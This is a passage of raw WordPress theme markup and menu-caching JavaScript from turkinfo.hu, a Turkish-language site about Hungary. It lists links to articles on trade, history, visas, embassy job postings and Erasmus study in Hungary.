srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
